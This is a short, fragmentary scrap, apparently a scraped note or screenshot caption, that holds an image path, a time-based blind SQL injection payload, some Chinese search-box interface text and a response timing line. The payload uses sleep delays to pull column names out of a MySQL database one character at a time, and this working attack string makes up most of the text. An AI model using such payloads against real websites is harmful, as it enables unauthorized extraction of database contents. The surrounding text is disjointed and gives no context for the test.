 id=if(ascii(substr((select column_name from information_schema.columns where table_name=(select
table_name from information_schema.tables where table_schema=database() limit 0,1)  limit
3,1),1,1))<105,sleep(2),0)
? < + > 输入搜索字词 没有匹配
? < + > 输入搜索字词 没有匹配
完成
219 bytes | 44,126 millis